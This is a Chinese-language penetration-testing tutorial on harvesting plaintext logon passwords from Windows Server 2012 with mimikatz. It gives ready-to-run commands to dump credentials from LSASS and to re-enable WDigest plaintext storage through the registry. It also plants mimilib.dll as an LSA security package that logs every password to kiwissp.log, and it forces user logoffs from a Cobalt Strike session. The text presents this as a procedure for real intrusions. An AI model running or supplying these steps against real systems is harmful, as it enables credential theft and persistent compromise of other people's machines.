内网渗透-winserver2012抓取明文密码

问题引入:winserver2012使用mimikatz是无法抓取明文密码的,要获取明文密码需要修改其注册表。

法一:



在未修改注册表的情况下,使用mimikatz来读取密码:

privilege::debug

sekurlsa::logonpasswords

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >123.txt (一句话保存抓到的密码)

实战亲测:无法获取明文密码:

(2)修改注册表命令:

这里如果要设置为能够重新用WDigest存储明文使用命令修改UseLogonCredential键值修改为1即可

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f



(3)然后锁屏后重新登录:

再次查看,发现密码已经明文显示:

法二:

mimikatz读取明文密码:利用mimikatz:



(1)将mimilib.dll复制到:c:\windows\system32



(2)添加注册表:添加mimilib.dll

reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\" /v "Security Packages" /d mimilib.dll /t REG_MULTI_SZ /f (意思是在Security Packages下加入mimilib)



(3)注销后或重启同样可以记录登录的密码,在system32的kiwissp.log 内:

用户登录的明文密码:

思考:实战环境应该是我们在CS内修改注册表,然后怎么才能使用命令行注销服务器呢?如下

答:查询当前运行中的会话ID,然后logoff 该ID即可:

query session ?ID | logoff ?ID